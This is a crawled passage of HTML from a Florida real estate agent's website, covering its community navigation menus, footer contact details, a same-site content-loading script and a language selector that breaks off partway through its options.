<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Lake-Place-real-estate/index.html">Lake Place</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Lakeside-at-Blue-Mtn-real-estate/index.html">Lakeside at Blue Mtn</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Longue-Vue-real-estate/index.html">Longue Vue</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Magnolia-Cottages-real-estate/index.html">Magnolia Cottages</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Miramar-Beach-real-estate/index.html">Miramar Beach</a></li>


</td><td style="width:210px">

<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Naturewalk-real-estate/index.html">Naturewalk</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Navarre-real-estate/index.html">Navarre</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Panama-City-Beach-real-estate/index.html">Panama City Beach</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Paradise-by-the-Sea-real-estate/index.html">Paradise by the Sea</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Peach-Creek-real-estate/index.html">Peach Creek</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Point-Washington-real-estate/index.html">Point Washington</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Preserve-at-Grayton-real-estate/index.html">Preserve at Grayton</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Prominence-real-estate/index.html">Prominence</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Ridgewalk-real-estate/index.html">Ridgewalk</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Rosemary-Beach-real-estate/index.html">Rosemary Beach</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Sand-Cliffs-real-estate/index.html">Sand Cliffs</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Sandy-Shores-real-estate/index.html">Sandy Shores</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Santa-Rosa-Beach-real-estate/index.html">Santa Rosa Beach</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Sea-Breeze-real-estate/index.html">Sea Breeze</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Sea-Dunes-real-estate/index.html">Sea Dunes</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Seacrest-Beach-real-estate/index.html">Seacrest Beach</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Seagrove-real-estate/index.html">Seagrove</a></li>


</td><td style="width:210px">

<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Seaside-real-estate/index.html">Seaside</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Serenity-at-Dune-Allen-real-estate/index.html">Serenity at Dune Allen</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Shalimar-real-estate/index.html">Shalimar</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Stallworth-Preserve-real-estate/index.html">Stallworth Preserve</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Sugarwood-real-estate/index.html">Sugarwood</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Sunnyside-real-estate/index.html">Sunnyside</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Sunrise-Beach-real-estate/index.html">Sunrise Beach</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Sunset-Beach-real-estate/index.html">Sunset Beach</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../The-Retreat-real-estate/index.html">The Retreat</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Ventana-Dunes-real-estate/index.html">Ventana Dunes</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Village-at-Grayton-real-estate/index.html">Village at Grayton</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Vizcaya-real-estate/index.html">Vizcaya</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../WaterColor-real-estate/index.html">WaterColor</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Waters-Edge-real-estate/index.html">Waters Edge</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Watersound-Beach-real-estate/index.html">Watersound Beach</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Watersound-Origins-real-estate/index.html">Watersound Origins</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Watersound-West-Beach-real-estate/index.html">Watersound West Beach</a></li>


</td></tr></table>


</ul>
</li>




<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../contact/index.html" data-title="Contact">Contact</a></li>


<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="#" data-title="">More</a>
<ul class="sub-menu">

<table style="width:300px"><tr><td style="width:150px">
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../about/index.html" data-title="About" > &nbsp; About</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../featured-listings/index.html" data-title="Featured Listings"  > &nbsp; Featured Listings</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../Framer.asp?target=HomeEvaluationFormWhiteBackground.asp" data-title="Home Evaluation" > &nbsp; Home Evaluation</a></li>


</td>
<td  style="width:150px">

<!--
<li style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../OurVideos.asp" data-title="Videos" > &nbsp; Our Videos</a></li>-->
<li style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../financing/financing-options/index.html" data-title="Financing" > &nbsp; Financing</a></li>


<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../Testimonials.asp" data-title="Testimonials" > &nbsp; Testimonials</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../blog/index.html" data-title="Blog" > &nbsp; Our Blog</a></li>

</td></tr></table>

</ul>
</li>



--- FILE ---
content_type: text/html
request_url: http://netpr.net/LoadFooter.asp?
body_size: 5455
content:



<!-- Notes :   -->
<!-- **        ** -->
<!-- **        ** -->


<!-- HTML Code Here -->




<script>
function loadContent() {

    // Get all elements with class 'loader'
    var loaderElements = document.getElementsByClassName('loader');
    
    // Loop through the loader elements
    for (var i = 0; i < loaderElements.length; i++) {
        var element = loaderElements[i];
        var fileName = '../../' + element.id; // Assuming id contains the file name
        
        // Create a new XMLHttpRequest object
        var xhr = new XMLHttpRequest();
        
        // Define the request
        xhr.open('GET', fileName, true);
        
        // Set up a callback function to handle the response
        xhr.onreadystatechange = function () {
            if (xhr.readyState === 4 && xhr.status === 200) {
                // Replace the content of the loader element with the file's content
                theData=xhr.responseText;
                for(z=0;z<20;z++){
                	theData=theData.replace('\n','<BR>');
                	theData=theData.replace('<p>','');
                	theData=theData.replace('</p>','');
                	theData=theData.replace('<div>','');
                	theData=theData.replace('</div>','');
                }
                element.innerHTML = theData;
            }
        };
        
        // Send the request
        xhr.send();
    }
}

// Load content based on the loader class
loadContent();
    
</script>



<section id="ftr-section">
<h2 class="hidden">Footer Info</h2>
<footer class="footer">

<div class="textwidget custom-html-widget">			     
<div class="container">

<div class="row" >

<div class="col-md-5" style="text-align:left">
<div class="ftr-logo-name" style="text-align:left">
<table><TR><TD>
<a href="../contact/index.html" style="color:black" >
<img  src="../../CompanyLogo/Logo.jpg" alt="Kimberly Maxwell" class="img-responsive" style="position:relative;top:-55px;;left:-35px"></a>
</td></tr><tr><td style="color:black;font-size:16pt">
	<!--
	<B style="font-size:24pt"  class="cont-name" >	Broker Office Name</B><BR>
	-->
<div style="position:relative;top:-20px">
		<div style=width:100%;height:5px></div>
Kimberly Maxwell, REALTOR&reg;

<BR>

		<span class="ftr-email2" style="color:black">    	
		<a href="../contact/index.html" style="color:black" >Kimberly.Maxwell@compass.com</a> 
		<BR><div style=width:100%;height:5px></div>
		<em class="ai-mobile-phone"><a href="tel:+1.850.259.1231"  style="color:black" >Direct: (850) 259-1231</a></em>
		<BR><div style=width:100%;height:5px></div>
		LIC# 3350339
		<BR>
		</span>
		
		<BR>
		
<B style="font-size:18pt">Maxwell and Associates</B>
<div style=width:100%;height:10px></div>
2048 W County Hwy 30A Ste 107<BR>
Santa Rosa Beach, FL 32459<BR><BR>

</div>
		</span>    
</td></tr></table>		
</div>   

<span style="color:black;font-size:14pt" class="cont-text-wrapp">
             	
</div>




<style>
@media screen and (max-width: 468px) {
.hideOnMobile {display:none;}  
}
@media screen and (min-width: 468px) {
.hideOnDesktop {display:none;}  
}
</style>

<div class="col-md-7 hideOnMobile">
<BR>
<h3 style="color:#7a7a7a;font-size:20pt;text-align:left;position:relative;left:-47px"> &nbsp; COMMUNITIES</h3>
<div class="row"><BR>
<div class="col-md-3" style="text-align:left;position:relative;left:-47px">

<BR><div style=width:100%;height:5px></div>

<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Alys-Beach-real-estate/index.html"   >Alys Beach</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Audubon-Point-real-estate/index.html"   >Audubon Point</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Blue-Mountain-real-estate/index.html"   >Blue Mountain</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Camp-Creek----real-estate/index.html"   >Camp Creek   </a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Churchill-Oaks-real-estate/index.html"   >Churchill Oaks</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Cypress-Breeze-real-estate/index.html"   >Cypress Breeze</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Cypress-Dunes-real-estate/index.html"   >Cypress Dunes</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Destin-real-estate/index.html"   >Destin</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Draper-Lake---real-estate/index.html"   >Draper Lake  </a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Dune-Allen--- -real-estate/index.html"   >Dune Allen    </a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Dune-Side----real-estate/index.html"   >Dune Side   </a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Elysee----real-estate/index.html"   >Elysee   </a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Estuary----  -real-estate/index.html"   >Estuary      </a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Forest-Lakes-real-estate/index.html"   >Forest Lakes</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Fort-Walton-Beach-real-estate/index.html"   >Fort Walton Beach</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Four-Mile-Village-real-estate/index.html"   >Four Mile Village</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Grace-Point-real-estate/index.html"   >Grace Point</a></li><BR><BR><div style=width:100%;height:5px></div>



</div>
<div class="col-md-3" style="text-align:left;position:relative;left:-20px">


<BR><div style=width:100%;height:5px></div>


<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Grayton-Beach-real-estate/index.html"   >Grayton Beach</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Greenway-Park-real-estate/index.html"   >Greenway Park</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Grove-by-the-Sea-real-estate/index.html"   >Grove by the Sea</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Gulf-Place-real-estate/index.html"   >Gulf Place</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Gulf-Trace-real-estate/index.html"   >Gulf Trace</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Hammocks-real-estate/index.html"   >Hammocks</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Heritage-Dunes-real-estate/index.html"   >Heritage Dunes</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Highland-Parks-real-estate/index.html"   >Highland Parks</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Inlet-Beach-real-estate/index.html"   >Inlet Beach</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Jasmine-Dunes-real-estate/index.html"   >Jasmine Dunes</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Kaiya-real-estate/index.html"   >Kaiya</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Laguna-Beach-real-estate/index.html"   >Laguna Beach</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Lake-Place-real-estate/index.html"   >Lake Place</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Lakeside-at-Blue-Mtn-real-estate/index.html"   >Lakeside at Blue Mtn</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Longue-Vue-real-estate/index.html"   >Longue Vue</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Magnolia-Cottages-real-estate/index.html"   >Magnolia Cottages</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Miramar-Beach-real-estate/index.html"   >Miramar Beach</a></li><BR><BR><div style=width:100%;height:5px></div>

</div>
<div class="col-md-3" style="text-align:left">

<BR><div style=width:100%;height:5px></div>



<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Naturewalk-real-estate/index.html"   >Naturewalk</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Navarre-real-estate/index.html"   >Navarre</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Panama-City-Beach-real-estate/index.html"   >Panama City Beach</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Paradise-by-the-Sea-real-estate/index.html"   >Paradise by the Sea</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Peach-Creek-real-estate/index.html"   >Peach Creek</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Point-Washington-real-estate/index.html"   >Point Washington</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Preserve-at-Grayton-real-estate/index.html"   >Preserve at Grayton</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Prominence-real-estate/index.html"   >Prominence</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Ridgewalk-real-estate/index.html"   >Ridgewalk</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Rosemary-Beach-real-estate/index.html"   >Rosemary Beach</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Sand-Cliffs-real-estate/index.html"   >Sand Cliffs</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Sandy-Shores-real-estate/index.html"   >Sandy Shores</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Santa-Rosa-Beach-real-estate/index.html"   >Santa Rosa Beach</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Sea-Breeze-real-estate/index.html"   >Sea Breeze</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Sea-Dunes-real-estate/index.html"   >Sea Dunes</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Seacrest-Beach-real-estate/index.html"   >Seacrest Beach</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Seagrove-real-estate/index.html"   >Seagrove</a></li><BR><BR><div style=width:100%;height:5px></div>


</div>

<div class="col-md-3" style="text-align:left;position:relative;left:20px">

<BR><div style=width:100%;height:5px></div>



<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Seaside-real-estate/index.html"   >Seaside</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Serenity-at-Dune-Allen-real-estate/index.html"   >Serenity at Dune Allen</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Shalimar-real-estate/index.html"   >Shalimar</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Stallworth-Preserve-real-estate/index.html"   >Stallworth Preserve</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Sugarwood-real-estate/index.html"   >Sugarwood</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Sunnyside-real-estate/index.html"   >Sunnyside</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Sunrise-Beach-real-estate/index.html"   >Sunrise Beach</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Sunset-Beach-real-estate/index.html"   >Sunset Beach</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../The-Retreat-real-estate/index.html"   >The Retreat</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Ventana-Dunes-real-estate/index.html"   >Ventana Dunes</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Village-at-Grayton-real-estate/index.html"   >Village at Grayton</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Vizcaya-real-estate/index.html"   >Vizcaya</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../WaterColor-real-estate/index.html"   >WaterColor</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Waters-Edge-real-estate/index.html"   >Waters Edge</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Watersound-Beach-real-estate/index.html"   >Watersound Beach</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Watersound-Origins-real-estate/index.html"   >Watersound Origins</a></li><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:10pt"  href="../../Watersound-West-Beach-real-estate/index.html"   >Watersound West Beach</a></li><BR><BR><div style=width:100%;height:5px></div>



</div>
</div>



</div>







</div>




</div></div>  

<div class="container copyright-wrapp">          

<div class="menu-main-nav-container">
<ul id="menu-main-nav" class="footernav">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../index.html" data-title="Homepage">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../buyers/deciding-to-buy/index.html" data-title="Buy a Home">Buy a Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="../../sellers/deciding-to-sell/index.html" data-title="Sell a Home">Sell a Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-955"><a href="#" data-title="Communities">Communities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="../../about/index.html" data-title="About">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="../../blog/index.html" data-title="../../blog">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="../../contact/index.html" data-title="../../contact">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="../../Login.asp" data-title="Login">Login</a></li>

<BR>
<div style=width:100%;height:15px></div>


<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../../DMCA-Notice.asp" >DMCA Notice</a></li> 

<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../../Privacy-Policy.asp" >Privacy Policy</a></li> 
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../../Accessibility.asp"  >Accessibility</a></li> 


</ul></div>
		 
<div class="copyright">
&copy; 2023 	<span>Kimberly Maxwell, REALTOR&reg;</span>. All rights reserved.  Real Estate Website Design by <a target='_blank' href='https://www.realtywebdesigners.com/' style='text-decoration:underline;font-weight:bold'>Realty Web Designers</a>	
</div>
<div class="ftr-logos">
<em class="ai-font-mls ai-icon-ftr"></em>
<em class="ai-font-eho ai-icon-ftr"></em>  
<em class="ai-font-realtor ai-icon-ftr"></em>   
</div>

</div>

</footer>
</section>


<!-- TRANSLATION SYSTEM -->


<style type="text/css">
<!--
a.gflag {vertical-align:middle;font-size:16px;padding:1px 0;background-repeat:no-repeat;background-image:url(//gtranslate.net/flags/16.png);}
a.gflag img {border:0;}
a.gflag:hover {background-image:url(//gtranslate.net/flags/16a.png);}
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
-->
</style>

<select onchange="doGTranslate(this);" style="display:none"><option value="">Select Language</option><option value="en|af">Afrikaans</option><option value="en|sq">Albanian</option><option value="en|ar">Arabic</option><option value="en|hy">Armenian</option><option value="en|az">Azerbaijani</option><option value="en|eu">Basque</option><option value="en|be">Belarusian</option><option value="en|bg">Bulgarian</option><option value="en|ca">Catalan</option><option value="en|zh-CN">Chinese (Simplified)</option><option value="en|zh-TW">Chinese (Traditional)</option><option value="en|hr">Croatian</option><option value="en|cs">Czech</option><option value="en|da">Danish</option><option value="en|nl">Dutch</option><option value="en|en">English</option><option value="en|et">Estonian</option><option value="en|tl">Filipino</option><option value="en|fi">Finnish</option><option value="en|fr">French</option><option value="en|gl">Galician</option><option value="en|ka">Georgian</option><option value="en|de">German</option><option value="en|el">Greek</option><option value="en|ht">Haitian Creole</option><option value="en|iw">Hebrew</option><option value="en|hi">Hindi</option><option value="en|hu">Hungarian</option><option value="en|is">Icelandic</option><option value="en|id">Indonesian</option><option value="en|ga">Irish</option><option value="en|it">Italian</option><option value="en|ja">Japanese</option><option value="en|ko">Korean</option><option value="en|lv">Latvian</option><option value="en|lt">Lithuanian</option><option value="en|mk">Macedonian</option><option value="en|ms">Malay</option><option value="en|mt">Maltese</option><option value="en|no">Norwegian</option><option value="en|fa">Persian</option><option value="en|pl">Polish</option><option value="en|pt">Portuguese</option><option value="en|ro">Romanian</option><option value="en|ru">Russian</option><option value="en|sr">Serbian</option><option value="en|sk">Slovak</option><option value="en|sl">Slovenian</option><option value="en|es">Spanish</option><option value="en|sw">Swahili</option><option value="en|sv">Swedish</option><option value="en|th">Thai</option><option value="en|tr">Turkish</option><option value="en|uk">Ukrainian</option><option 